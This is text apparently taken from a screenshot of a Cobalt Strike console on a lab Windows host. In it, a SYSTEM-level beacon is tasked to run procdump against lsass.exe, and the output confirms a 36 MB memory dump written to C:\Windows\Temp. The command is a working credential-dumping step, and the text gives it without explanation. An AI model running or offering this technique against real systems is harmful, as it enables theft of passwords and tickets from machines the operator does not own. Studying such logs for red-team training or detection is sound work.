 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.142.128 SYSTEM * WIN-GF98C0ITIVV 1536 2s
Scripts X Beacon 192.168.142.128@1536 X Applications X Files 192.168.142.128@1536 X
[*] Tasked beacon to run: C:\Windows\Temp\procdump64.exe -accepteula -ma lsass.exe C:\Windows\Temp\lsass.dmp
[+] host called home, sent: 341835 bytes
[+] received output:
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[17:01:59] Dump 1 initiated: C:\Windows\Temp\lsass-1.dmp
[17:01:59] Dump 1 writing: Estimated dump file size is 36 MB.
[17:01:59] Dump 1 complete: 36 MB written in 0.2 seconds
[17:02:00] Dump count reached.
[WIN-GF98C0ITIVV] SYSTEM */1536 (x64) last: 2s
beacon> run